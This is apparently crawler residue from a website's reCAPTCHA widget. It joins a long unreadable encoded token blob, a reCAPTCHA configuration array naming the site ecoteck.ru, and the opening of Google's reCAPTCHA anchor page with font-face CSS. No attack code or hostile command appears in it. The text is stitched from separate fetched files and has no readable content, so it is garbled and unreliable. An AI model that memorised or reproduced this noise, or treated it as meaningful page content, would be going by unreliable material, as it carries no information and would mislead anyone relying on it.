8OrP8OJwobCmcKQHsKQAsKjw4p6w5NmwobCmBDCsggNwqbClRZjwpDCnSnDjsKsHsKgOChzRsK4fSRbworClsOewr5FX8O8BUnCqBDDuA/CssKpDCBqe8Odw43CrA3Do8Onwr/DkzxWen/[base64]/CtUtzAMOIwq5tVMORwrxBwrDCicKPFj3CrMKzRl7DtBA8w4UIZMKGZcOQE8KJwqw6w4HCsCZTw7g0w4Jfw58pwppbAMK9OVQHwopKwp1+HgXCp8Ovw5HCoQMcw6dJdsOxw5fDosK0Qz1ow5PCsWjClizDgMKGSTM0wr/CjlQ+w6fDtlhNYBTDkcOUwoQMwrXClsOTwpk/wrcaBMO0w5vClVTCnMOjwqTCp8Ouwo1Fw4oKPD7Dn0o9wo5gw45yCR7DhXAyB8OsZj8dbg3CgcKlwrrDo3/CmsKRw5NBG8KmCMKnwo8xw5HDm8KBYMKrw5gOw4E6w7NAbljDpDxYwrY2w4ktwpvDp8Oja8OMw4bDjSoPw4UXZ8O2bnvCmjdIw4k/CFtkwoTCkFl9VMK3M8KIdsKxLMOWNkDCnlfCn8OEJcKiHCfCl1TDoMKxJMOfw7hlX8KdccKcw5fCosOOwrEffsOrw7nDoiHCv8OqwqnDj8ObOUQuEAXDlkLDgiomJcKxMDvDhMKvw40RFEMtwp7CucKIXRDCuFp3w7jCiB5kScKuecOswpNSw5l1dVUPwq/[base64]/CsMOpS8O2wqwQJSAuP8K8GHfDvR5VwrTDhcOgEVHCnxbCm8OjB8OwdMKmW8OkwqTCrk1owodEwpXDmFzCpMOyH8OQwprChsOdw7AIw4Fkw6U9KRTCmcK3OsOdDsOMQXbDulrDo8Kxw4TDv0MZwpBew5PDv8Orwpd/wrPClMOdQsK3ccK7McKZaErDhXtXwo/DtGltRzPCt8OCWGJRHMOBLMKww4lBQ2nDscKSPMO/WGvDkkfCo8KPw5LCsG5iw6Q6wrFiwobCuwvCqsOCQTIGw7Epw73DpsOFwpvCk8OMw617wojCiMOew77DkcKCw6jDvRPCuSNWIR4jwq3Cg8Omw7cQZAMSUDbCnTheFcOow5cww7TDpMKIw4/[base64]/ChArDiV5nGcKDcsOPVcOrw7PCn8OWWBbDuV5KOyjDncOnMMO2EkEFa8ORGFbDk8OWCsK/wr/[base64]/CpsOZZMOhegrCqcOMw50/KsKqw55mwpE/d2drKcK7U1/Cow/[base64]/CnDzCqsO8w5TCmMOxwpbDvX/[base64]/DuC4Ow7HDgRI/csOvw7FHwr4aw5ckB8OAM8KAGcKzXcKRwow/[base64]/Do8O5w5RjH8Ovw77DusOLbcKKwp5WO8KGcinDtcKIw7XDhxESw7PDj8KNRk/[base64]/DohLDgBp1w5o2QXfCgMOsw7XDjcKHwq4OQzouw6ZwwpLDiMONw6Q2wqwhwqzCj1t8w4R1w51Sw7UOw40Ew4DCh8KrFErDr3lXw69uKl8fwoTDn8O/AMOvBVvDmsK3dcKdwrvChsOsLMK5w4vCh8O1wqlnw5MmEcKPw40Lwp1dGFd4PGpXWsKjP0jDhMKCKsK/[base64]/CtsOeLzTDpnvDkcKFw6EiwpbDmyt/wqvDosO3ZcKffHFMUk4hw7U4VcKpw77CkXB3csOUwodyw45/Nm7CowBkeV9mGB/ChCZsQmLChjfCmXQfw7HDg0EkwovCt8K/e0Bgw6LCjMK3woZPw4cnw5RRTMO1wozCjDTCgHvDunEHw4TDp2PDhcKBwoMQwqsTacKhw7TCsMOgwpxxw6UGw4TDkjfCoQd0ahzCvcOywo7CssK1MsOIw6HDg2TDocOQd8OGMmsiwo/CicO4OHcPZcKdeh1AwqwBwqsJwoEcdcO7DlvCjsKgw71JdcKgc2lfw6E8wp/CshxIZcO5DEnCpMKENVrDgMONEgRjwpJEw7kuYsK5w6rClcOuI8ObQ3MLw7TDvsOcw7ILacKJwpEvw7/CsBl3UcONdHHDq8OvbRnCkUjCilbCvcKVwoDCuMK/[base64]/DtMOICmvDqsKKd8OqAj0Kw47DiMOHfTbCmsO0QELDjV1hwp1LwoE3wpsKwrMIwpAnbkTDn2vDqsOrDCIwEATCusKQwpksNRnCncOIakfCmQbDmMOUD8KALcKmJMOpw6hAwp/DuU7CtD7Djh0Jw4jCo8KVeSJWwoB7eMO9F8Opw4JNQsOJPW0WcEdHw5QlPw/DkDPCvsOvXHXDicOHwpvDvsKoITIIwoXDg8OHwozCklnCoA4JYClrI8KrCcOxdcOCYMO2wrhOwr/CncOZcMK2ZznDqmgIwpIsD8KHw53DmcOKwpYtwpNBBVXCt3jDnwHDo2rDgBpBwpgBADctAGBnw4s1ZcKMwovDrGLCt8OvUW/[base64]/[base64]/YMKfEMOow6rCsmhfwrNUw7fCnknCjl/Do8OhNgTDqyfCq1dgw6QnQ3HDgsKIwrMJGMOXw7vCjnbCqw3CmR5pAsOMcsO+L8O0BDtxX1pIw7kIwonDsBAPGsOPwr3DhMOywps2dsKeM8KFw4Avw4p4IMKUwrvDjybDtifCjcO8VQvCkcKxPsKgw6jCgjcDP1XDtCnDuMOrw7N/fMO3acKvwr1Bw51fZ3bDsMO8GcKvAgdEw5jDmU9Iw5R5SkDCpSlnwrRgwoUmw7tQdGfDnzDCpcOEwrzCmMOBw6fComzCi8Orw5Zlw6t/wo0JJ8Kle8OgP8KUeg3CisOSw7bDpQTCqsOhwqouw5PCj2DDn8ONwpHCt8KDw5nCksO0dcONGcOPIR4ywpMNw5tyBFHCknLCnW/Cu8K6w5EEYsOTYWAIwoREDsOLWiBAw5vCocKiwrzCnMKew782X8KjwpHDhBnCisO/[base64]/DkiPDllkhw53ChyTCu8OVIFMwHi9CQ27DtlVtwpvDsm3DucOAw7XCtCvDmcK8RsKSwoTCm8OlKsOODRPDqCRoXcOMWV7Dj8OnScKOM8Kxw4bDk8KfwplTw4fCnHLDhW53Qy5xX2/Dp3zDicOEcsO1w6fCsMKewrXDlMOVwp59CV0bYCslWkoyYMOawqrCtivDnlsSwpJJw63DpcKaw5AWwqDCscKiUSxKw4QTRcKNXS7DksO6B8K5SQ1Xw57DtyfDncKFR0QbHsOwwqjDpQcswprDoMOzw61cw7/CnjhRSsKoQMKaJCjDqMKMREZxwo0CRsObKmnDn3VbwpM9wpI3wq9CG1/DrS3CgXrCtj/DuEHCgsOFNwgoVGAKw7jDkiIuw6/DgcO0w78UwqbDlcOgfWQuw6Jywohgf8KBBEvCikPCqMOiT3l3NRDDp8KCeBjCkHQww68jwrQxPFITMnrDp8KXVFHDrsKiScKMNsOjwrR4X8K4fWACw7fCtnjDsRIgw7JMaQJjwqgwwp7DgwzDkRs/[base64]/[base64]/CkxHDsMOlw4kjwonCjxrCgh1hwpbCo8KgwrPCv0g4w5HCuFbCr8OmHsOyw7nDnsKTwpzDiU5wwqhHwojCtMOUP8KZwpbCjTkpTyBeTcKPwo9nbA4ewq11aMKxw6/CksO5NyTDk8KFdsKwU8K8O2EswqnDssOoKX/CtcKNcWDCusKjScKswqYaPiXCqMKvwqjDk8O+VsOsw6k6w5gkGys6ZEcPw4LDuMOGX0YeAsO0w5HDgMOOwqNrwoHDnnttJMKuw4NgKRHCj8Kzw7XCm3rDuQLDo8Kcw5J5ZDB/w6Mjw6vDtMKYw5lEwpHDijkCwqvCjsOcCmB3wrVPw6YCw5IEwooDDcK2w7xKW3A5OVTCmxEaE3s1wonCkGNlCFzDr0bDq8KpLMOWVUrCr3V0KMKHwrzCshcyw67ClDPCnsKzU8KxGC8nVcKiwqQPw6A5R8OrGcOKHy3Dl8K3ZnE3wrLCsk51b8Ozw5jChsO/w47Di8Ouw5YNw5BWwpx8w6BMw6rCl1sqwoZ7MBrCl8OkdcOrwr1qwojDhh5HwqZxw53DkAfDqADDlMOewqVkAcK4CMKVAVXCs8OPT8OtwqJ7w6zDqAhCw6haClnDmk9hw6AgFiBvfx/CrcKdwqjDi8O3XgoDwq/[base64]/[base64]/CnxrCrgBzST8Hw5jDhsO9w5duw6Y/[base64]/wpc8wp/DocK3AsKiV1vCugbCuUHDtmbDvcKRw7DDh8O1wpRgBcO/AC5BRA0UECXCi17CmwXChl3DiVwJG8KePMKewqvCmT/DpHvDr8K/fxDDrsKBMMOBw4XDhMKQD8O8ScKrw40dYmwFw7LDuT3CncKAw7jCnBPCuWfDijVOw6zCtMOpwoUqesKMw4nCljbDh8OnCQfDscOXwr0hWg1QHcK3Y2Bgw5pTT8O8wozCqcKQBMKtw63Do8OTwpvCpxRTwqpowrkBw5/[base64]/DMKEBwkswo1sw5NpHsOKw5rChTMlwpIrLFPDsx3Dp8OTw44rBMOAS8OIwrsafizDocKOwoTDpsKCw67Co8KCfD3CrMKmBMKlw485Z1pGIVPCp8K/[base64]/DssOzwo7DrWY0w4tWwqpVZcKMw4EiwrvCpRkNfXpkwqHDgxvCj2QBwrQWworDl8KdM8KVwqUtw6hIcsKyw6hjwr1rwpzDhQ/[base64]/[base64]/w6vCjsOYOFnDscKDWT3Dp8ODEC7CpsOcGkzDm2FpbsKNQcKYwpfCosKKw4fCrHnDn8Oawot/WsKmwrp8woLDiUjDqnDCnsK0Gw/DoyHDlcObdhPDpcO9w7bCh2RFPcOtZQ7DiMKEccOQdMOvw6cewodrw73CkMKiwqfChsKYwoY+wrrCisO5w7XDg1/Dox1CWT1qSxNHwo58C8Onwq1SwqPDiWYhEHjCq34rw7gFwrlmw7bDvRjCq3EEw47ClWEawqrCgSDDnUkZwql+w4o0w6xDenXDpMKzfsK8w4XClcOdwrIIwrJ2S08nbRIzBnfCqEIud8OvwqvCnjcDRgLDkHV9XcOww5/Cn8Kjb8OSw7Flw6kswofDlwNgw4tMKBJqWDhVNMOZCcOTwrdlwprDmMKpwrp7F8K6w6RjVMO2wp4FfTkewpxmw7jChcOZF8Ocw7TDicOcw6TCs8ODREQ2OS3CjDdQa8OXwoDDpj7DjCjDtBbCrsOhwo8pOmfDgk/Dq8KNRMOCw4c8w4srw6XChsOnwqp0QyvCs0x3WhJfwrnDn8KUU8KIwqnCrDgJwpYJBBrDmcO4XcOHEMKrZ8KVw6zClnJTw5LCp8K6woB7wo3Co2fDr8KydMOLw4t0wrTCpSXCmEUKfh7ChsOXw59PQGHDpmTDjMO7TETDtCw7PzPDkz/[base64]/Djn5XGMOPw4HDs8OEWsKODxjCuEFuwqUCwo/Dt8OUR0cAwo/DpsKZF1TDs8Kxw6zCgF7Dg8Kkwo8oCMOJw5J9LX/DrMK5w4HCiQzCiQnCjsODCGLDnsOue07Cv8Ogwo8Qw4LChiN3wpbCj3LDhjbDscOWw7TDpGwCw4HCuMOCwpfDgC/Cj8KBw5LCn8KLWcKBYD4ZI8OtfmRjN3QBw4hQw4LDliHDgF7DhMOWBFvDihTClcOmA8KjwpXCiMKpw6wIwrTDtVbCsVIHRnwvw7XDoTbDscOJw5rCmMKJb8OSw5kSOQZOwqg7HUt6NzhUB8OdOhbDvcKyaBcnwqMTw5vDi8ONUsKhdD/[base64]/f8KkClbDszvCojxwAyvDs3tVEsOnLyLDpMOmwpNyGnjCpWbDlQ7CssOvAsKkEMKOw6DDkcOlwrsnJR1uwq3CmcOfMMO3DDI9w54zw4LDiCwkw4LCg8KdworDqcO+w7MyMlBRMcOgdcKQw6rCicKlC0fDgMKrw4wvdcKHw5F5w6Y1w4/Ci8ObLsOyBV93UMKGSRTCjcK2cm9dwoRMwqd2VsKSXsONQz9Rwr08w4jCiMKCSDHDmMK9wpjCvnNiLcOEe2I/[base64]/Dr8OqD8Kfw4zDpk8wWCbClzgywoBPw7LDrxPChDsFw7nCj8K9w405wpHCvnUpAcO0aVs4wpd5A8KWeSPCgMKkSSXDnnUdwrllbsKnCcOwwpo/[base64]/[base64]/DqMK4QsKvAsOyw7YsAsKzw4VyNcOEw7vCmMK2W8OnwocyI8KUwq08wqnDlcKvVsKVLALCqF4Df8OGw44Uwo5sw5dxwqZUwo3CrQV1fcKrKsOtwoYzwpTDm8OJIsKCcC3CusOLwo/DhcKDwpJhdsK7w4rCviEuLcKrwogKanVyUcOQwrVmNQw1wox9wrYwwprDhMKvwpZMw6dfwo3CgntMDcOnw5nCocOWw77DjTfDgsK2O3J6w5JgCMK2w6N/[base64]/CvsOxwr/DpBEfdHpmwrVvEsK9w7F4FsOcw79Wwph1asOBdSEcwpTDuMK4LsO+w4hrSQfCoy7CsB7Cnl8kQjfCiWjDm8OGTXAEw4FKwr7CqWFDYRcBaMKAPQHCvMOQfMOcwqVqW8K8w64Rwr/DsMOPw4pew4kLwolEZsKaw5RvJ2bDin5HwowewqzCncO+Y0gGQsOyTCPDh2jCuz9IMyQHwphxwq7ChCbDgnfDjkVywpLClGTDnWlzw4wgwrXCrwTDssKQw68/NmgaFMKtw4jCvsOMw5XClcOewpfClzw8cMOOw7Ujw47Dr8KwCnJ9wqHDkn4ITcKNw5HCmcOuJcO5wokTJcOMBsKyTEtSw49CIMKiw53DrSfDuMOXTBYmQhgdw5/[base64]/DiMO7RsOSSsOJQsO2wqs3D8OPwo/CrsOwfQvDgzZlwofCqF87w5MKwo7DkMKaw6F2H8OSw5vChhDDrGDCh8KXFnggf8Ozw57DpsOHMmtWw6nCoMKSwoA6FMO+w6vDtklTw6/DggI3wrXDjzc5wql0PMK4wrcBw7prSsO6O2jCviBIeMKfwpzCjMOkw7DCmMOFw5NlCB/CvcOSwqvCv2RQXMO6w4h/R8OXw5tYRsOKw53DnRFpw4Nrw5TCmCFFesOXwr3DtcOINsKXwoPDksKrc8Oxw4/[base64]/[base64]/wo8iwocRNgDDn8KccHbChxDCrk1qUUZ1dsOrw6vCsRAXN0rDuMKpAMOUesOtESUWYUM1EiHDnm3Dg8Kww7PCq8KpwpldwqDDoTvCryPClT/CqcKRw4zCjsO7w6IVwrF8eAhBaQ10w7/DhEXDux3CsT3DrsKdJn1kYnwzwo0kwqpXDsKFw5hiU3XCjMK/w7rCncKdcsKGN8KEw7PDicKewrDDpQrCvsOZw7jDlcK2J0g4wpPCqMOvwoPDlwRiwrPDs8Kww5vCpg8lw487OMKDfz7CuMK5w6Uva8OufgXCuWkneAZbO8K6w4pqcFDDtyzDgD9IHA5XEALCm8Omwo7ChyzCgAExNjFdwqJ/[base64]/DiyLCs8KjwqjCv8O9RcO4wozCicONQl7CtnjCoHrDrMOcwrptwpDDuSskw5dxwrRrEMKCw4/CnA3Dv8OXEMKGL2BpE8KSKDrCksOTGx5nNcKEGMK6w4kbwqfCkhp6KsOawq0vTSfDs8O9w7vDm8Knw6dTw5fChHoabsKbw7Q/WxLDusOZQMKmwpvDlMOQfsOvRcOBwqpGb2Mxw5PDii8TcsOPwo/CnAciVMKewrNiwo4vDBBBwqtUGhsSwoVJwrYgFD52wpDDvsOUwr0IwrpNLQfDnsO7AA/[base64]/Ct8OJw5/DlQVbw4nCiwvDiMKoOUTCrCDDuA/CghF5EsKvH2zDqQxIw45sw41TwqPDrHgxwp5Gw6/DrsKQw4cBwqnDscKvNhksIsK0WcO4B8KCwrnDhUjCtQrDhCMrwpvCh2DDvks5YsKKw5LCvcKIwqTCt8KEw5zCt8OtN8KYw6/DpUHDtTjDnsOJVsKLEcKtOSZHw5PDpk/DqMO6OMOjXMKfHg0Fb8OWAMOLWQvDtSJmXcKqw5PDjsOrw7PClWEbw6wNw4Ilw5FzwrDClyTDvB8Jw7PDpjTCmcO8Wiwhwod6w4UGwo0qEsKqwoobNMKZwo/CmsKBdMKnUy55w4jCvsOEJQBQWHXDosKbw7LCmSrDpS/CsMK6ehjCjMOVw77ChFFGXcOYw7Mod3gDTsOYwp/DlDDDon0Mwq1FWMOfER5Lw7/CosOKSnVgHQrDtcOILnjCjnDCq8Kgd8Oyd04VwqZKcsKswqXDqjFNB8OWIsKhFmjDr8OzwohVw6rDhmXDisKhwrAxWAU1w6vDtsKawolvw61pGMOKbRcyw5zDmcKAYR3DoA/DpF0GR8KQw5MBFMK/WEJRwo7DoCpzF8KFdcOEw6TDgMOYMsOtwqfDnBLDv8OOCEtfQRkQfFXDsC3DhMKFGMKLJMO3EGjDrEAJbBUzNcOaw7EFw6nDowkHCVV8DsOCwqFAWXhAT3Jpw5lJw5YGASdRV8KpwphxwoUtHH0mEgtuaDrDrsOTdWdQwpPChMKkdMKbEB7DqT/CgSxMYSLDrsKJdsKwSMKDwrrDsWjClw4nw5LCqiPCncK3wrwiasOZw6hswpY2wqDDt8OYw6fDkcKYAMOiNk8hQMKLZVwmZsO9w5zDkDLCssOZwrvCv8ONKh7CskByY8K8OS/CiMO1NsKVQHPCssOZWMOWJMKDwrzDrB0mw5wswqvDl8Oewo5VSF3DmMK1w5wKCFJcwoJrD8OMZgnCtcOFQ0RHw6nCo05WFsObYnXDvcOFw5DCiy/CqFXCj8OYw77CpxYGSsKzBWvCnnXDh8K5w7NpwrvDhMO8wrVNPEDDnTo8wp8CPMORQVtIa8KbwotVc8OxwpDDmMKVK07Cj8KYw6/CoxLCj8KaworDqcKYwrlpwpZkehsWwqjCl1YZcsKIw4vCr8Kdf8K2w5rDiMKiwqpyblE4GMKHF8OFw58jOsKVDcOzKcKrw5TDuH7Dmy/CvMKCw6nDhMOEwoYhP8OYwqnDgwYJAyvCgyE5w79qwpgnwoDCl23CsMOfw6bDunh9wp/CisKqCSDCk8OUw7JawrvCqzArw55owpUZw4Vuw5PDs8OxUMOowoduwphfKMKvAcOeXRrCh3bCnsONfMK/[base64]/ChMKewrgGw5fDn8O5w5/Dk0xubwtWVhxrGizDu8Ovw4fClcOQMCxGIAHCiMKwCEF/w4B7fUxHw4Ynf3V4DsKJw6HCqw8uKMOvaMOdTcKzw5New6vDrBtiw7XDu8O2esOVJ8KQC8OawrghbS/Cm0HCoMK3ScObJxzChU81CDx7woklwrDDlcK6wrt/cMO4wo1Xw7zCshlNwrfDmivDhMOSBRtewqZgCV9Jw7XDk1TDksKcFMKaUyh3fcOfwqTCvgPCu8KfRMKnwoHClnLCvXsMIsO9IkPCg8K+wrFNwqrDulbCkkl1w7d/VQfDi8KfC8Ksw7LDrBB+ewNpQ8KrWMK0GhHCqMKdGsKKw4lhdMKHwp5yQcKOwpksUUnDoMOgw6zCrMOmw7EzXRwWwoTDhk0yelvCogUCwq9tw7rDgHx5wqEMAjpWw5MqwpDDh8KQw5bDg2pOwqw+McKgw6A/FsKAwpXCicKPT8KPw5Avelk1wr7Co8OpKCPDhcKIwp0Kw6/DvAElw7BXMsK7wpLCg8O4PsOHG2zCvQ9KCXDCusKkD1fDsUrDuMO4wozDqcOzwqITYxDCtEXCgnMIwqc9b8KENMKJHkvDvsK/woVbwoVibWvCtkrCocKRLBd1QFgmKUvChcKPwpQ/w7XCr8KSw541BicdPkcJWMOWDsOCw4hkd8KRw4UNwqVTwqPDqVXDowjCrsK4W0UAw7vCryVww77DmMKAw44pw4dnOsKWwqcBAsKQw4gaw7TDqMKRG8KAw6HDjsO7fcKcAMKWbcOCHxLCnjrDsCtJw4HCmDJlD3jCgcO1L8Ojw4NTwr0easODwo/[base64]/CrcOsA8Khw5PCr8KNw7nCh0g9DMKgRzPDgcKdw6zCtw3CuR3ChMOeeMOED8KhwqBAwq3ClDF6BlpSw4tHwqJDDnJ8Vnhiw7w/wrxZwozDhgVUP0rDmsO0w5tPwossw7rDiMOtw6HDvsKPFMO0bjkpw5hwwrhjw48Qw4lawo3DuRPDoXXCq8OMwrd/HBIjwoLDjMKNKsOHen4/wpE5MRstTsO/YD5CRcKNJsODw4/[base64]/[base64]/V3UWwqzDrDNzwrMwT8KBa3AeUMOWwqbDl8OYwozCmsKPTMOuw401HMOEwovCp8OUwpXDml4uVwbDjHohwobDjHDDqDV0wqgFGMOawpXDisOow5jCjcOwK3LDgywjw73CrcOtMsKvw5kqw6nDj2/DqA3DoUPCqXFEUsOSZ0HDpSxuw4jDqnwywqxMw4o3YFXChcKrCsK7DcOcC8O5ZsOUZ8OYUXNUJsKBfcOWY31Vw47DlQXCq13Cpj/CmEXDgGNow7AbPMOJEk4IwoLDuy99FU/[base64]/DmcOOEcKOaQHDnlLDrcKqMcOgcUcpw4Qad8Otwr4GFMOdKG0lwpjCqcO2w6dFwrAlNnvDvHN/wobDhMK5wp/Dn8KPw7EAFhfCnsOfMFpaw47DlsOHIyIdIMOIwozChiLDg8OcQ2EHwq/Cj8KgOMOqE3PCgcOdwr/ChMKxw7TDrXt+w7t+VRVTw6VEU0tpQ3zDlsObAGDCrnnCoEnDgMKaMEjCgsO8bjXCmFTCnn5EEcOGwq7CrmbDqFAlL0PDiGPDqcKgwpc/QGovasOpfMKjwo/CnsOnChPCgDzDs8OvK8O0w4nDnMOdUDbDk2LDo1pwwq7ChcOVHMOsUzhkVUzClMKMH8O4CsK3DCbCr8K2JMKVeDLDuw/DrcOlWsKUw7FqwoHCu8KMw6rDoQI3Ym7DmWpqwrXCksO6MsKgwqDCvEvCsMKEwrDCkMKFCXzCp8OwDn8gw78TDiPCo8Olw6PCtMO9Fl1lw6oiw5bDn2xmw4M3K0fChTlvwp/DmVDCgSLDtMKpHB7DvcOAw7jDocKfw7ULGy0Jw40gFMO+ZsKABk7DpsKEwqrCrcOUPcOEwqE8PsOEwoLClsKvw79qLcKoXMKfdTHDusOQwrMCwrJBw4HDr0PCj8KGw4/CgQzDo8KHw53Dv8KSIMO4Egl2w7vDngsEQ8KewonDjsKHw6/Ds8KAV8K0w5TDtcKyEcOWwrnDrsK9wrbDlHgPH2txwpjCjw3CvCdyw6AJaAZBwrNdNcOwwrwywrzDtcKfIcKVEHZcfGbCpMOPHyB5TMKnwpwreMOYw4vDrSkic8KeZMObw57Di0XDqcORw588IsOvw7LCpFB/wo3Dq8ONwqlkXC0JXMKDewrCpAk4wpoOwrPCkC7ClV7DqcOiw6tSwpbDoGbDlcKLw5vDhn3Dg8ORS8Kpw7xUBC/Cn8KRSmMYwpdjwpLCicKQw6rDqsKpUMK8wph8ZzzDhMO4TMKlecORecO7wrzCn3rCtcOGw6/Cv1s5akEFwqBsElbDkcO2H102AztIwrdCwrTClcOtJx7CnsOyMTrDpcOFw67ChlrCqcKtR8KFdcKGwohOwoQjw7TDtCDCmUjCicKQw7N9ZDIqJcOQwqrDpnDDq8KxOmLDt1swwrjCsMKawoBFwqHDtcKRwo/Dnk/CimghDGnDixZ+FMK3VsKAw588U8OTFcOxRB0Ww6PCqMKjQgnCnMOJw6M6UWvDv8OOw6tRwrAHc8O9EsKUHSzCiExjKMOfw4bDiRQiW8OrG8O1w4s7W8OIwp8JAywQwrsoBmnCtsOFw6kbZBLDu1BOJg/DqRstN8O2w5zCkh09w4rDuMKOwoAOBsOQw73Dl8OuCcOUw5vDmx3DtzsjfMK0wpcgwoJ/DMKuwrc/[base64]/DmRlqw70ew7jDhMKWwoDCth7CkkXChyjDowPDrsOkwqvDjMOPwrZ4IgYWKGBKRlnCqwfDj8O0w4DCscKuHMK1w5VOND/[base64]/[base64]/w70mw5TCp8KIw7/[base64]/DhmDCqnoMw6LCgMOBwo0DwqTCnsO3d8OqDsKhw7TDjMOeTChsBVLCrsKNI8OJwoBQfcKQOhDDoMO3JsO/CjTDgArCvMKHw5/DhXXCtsKyJ8OEw5fCm2YvEznClgQIwpnCr8KeX8OEFsKRGsKAwr3DiXvCkMKDwpvCucKQYkhsw7bDnsOVwq/[base64]/[base64]/[base64]/w5rDl2bDlGx4wrLDmk3CpiZqW2bCtF3DlMOVw7DCkVTCmcKxw6nCg0PCmsOJfMOMwpXCuMKwf1NGwq3DvsOteHnDn2FUwq3DoUgkwpYSejPDhUVBw7sOS1rDoirCu3TCqWcwGQQKRcOUw4sEHMKNPi3DuMO7woDDr8OzWcOPZMKCwr/CmSTDgMKeXWQEw4HDoijDlsORPMORAMOUw4LDlcKFGMKyw6TDgMO4MMKSwrrCucKYwqTDoMOuXS0DwonDnCXCosKKw5FbdMOxwpdWesOpLMOcHQzCmcOtGMOrc8O/wokYWMKJwoXDulx5woofNTI+AsKqai/ChHMuF8KHbMOKw7HDhQfCo0LDs0kDw5rDsE1rwqDClgJIPiHDlsO7w4sCw49GFzjCs2xrw5HCmmM4CkzDv8OewrjDui5LasK6w5dDw5TCqsKYwo3DssO3PsK1wpsSD8OcaMKrd8OuLG0Cwo/[base64]/w5DCsW0ZHXpxf8OMGcK/f8Ohw7/DvQVUwqXCmsOfZC8xVcOCQMKCwr7DkMO7LDXDgMK0w7wgw7MAQCzDqsKxby/[base64]/[base64]/[base64]/DnUUOcsOgwp/DjX0YJhUNw6zDscOWPBQaF8O/PMKRw7jChFvDosOdGsOrw5V1w6bDsMOBw5HDv0LDnF3DvcOfw7TCpEjCoDbCmcKkw584w61mwrQRDxIpwrnDgMK3w48/wpHDmcKUV8K1wpRCCMOBw7oOJnXCunlkw7hEw599w5sSwojCgsOVAkfDr0nDgAvCtxPDqMKEwqrCu8OhR8OwXcOnaBRBw4d3w5TCq1/[base64]/wr9EAGk/UGDDnMK/w68FSkhGM8O7wrLDin3DtsKEw69dwodCwqbDrMKiGQMbacOxYjLCjDDDkMOyw5hbcFXDqcKEb0HDisK3w4ROw4Quwp5wGi7DksOnGsOOQMOjRC1CwpLDqgt/KyTDgndwNMO7Uh93wo/CqsK+H2nDqMK7OMKEw7fCqcOGKsOkwog+wozDlsOjJsOMw4jCvMK+WsKZDwLCiCPCtw4+EcKbw4XDu8K+w48Iw5JaBcKLw5VBGArDnQxiJsOMJ8KxdxZWw4JLWsKodsK5worCn8K+wrhqdB/Dr8OqwoTCpCnDonfDncOpE8KkwozDjH/Cj0nCsnPDnF47wq9Ma8O4w6HDssO3w4cnw5zDrcOvcy59w6V0acOifn9RwqIow7jDmH9eagjCqDfCnsKKw69BecKtw4Y3w6AEw4HDmsKGNXJZwq/CskkTccO3MsKjKcOTwqrChVVYOsK5wqTCl8OvHEEgw4/DtsOVwoBjbcOMw4nDrjsDTCHDpQ7DtMKdw5Evw47DlcKcwqnDuB/Ds0XCszjDhMOBwopUw6VvQsKKwqRfbnwsLcKlGGUwPsKQw5IVw7/[base64]/ChlRuX1PCjF8yw6rCimwww7rClcKsZUbClsOrw5zDuzskKzgBwpoKHzrDhnc7worDlcOiwovDjg3CisOUbm/[base64]/DmsOnwofDqcK+OhTCk3xMIHhZSiTCnXLCsTfCiVM8wpUBw77DpcOiRnQRw4nDncKJw7oFREvDqcOlUcOKZcOUBsKRwr1QJHpqw7Fkw6PDnEHDlsKLVMOWw6XDksK0w6zDkAJTbUN/wp0M\x22],null,[\x22conf\x22,null,\x226LdiwYEpAAAAAAyWRn5WgRc6xaHyVUmUm5Om8jIc\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ecoteck.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jTRpAh/ZHSwqMaNj44RhETN8Mgk0gDe+d0HSpgzuP3g\\u003d\x22,0,0,null,1,1768658011208,0,0,[24,57,14,179],null,[83,209,179],\x22RC-UX4aBGcyeRt8FQ\x22,null,null,null,null,null,\x220dAFcWeA5jJoA4jfiFtb1pRot7-160rhfMfbG80ILBmmHxU5T08VUxd0IUSyyKI3WuEjFh-j-kTqMDNEkEErssp89QeKbJT2Hkbg\x22,1768740811346]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdiwYEpAAAAAAyWRn5WgRc6xaHyVUmUm5Om8jIc&co=aHR0cHM6Ly9lY290ZWNrLnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=smveenxuoo8n
body_size: 49191
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
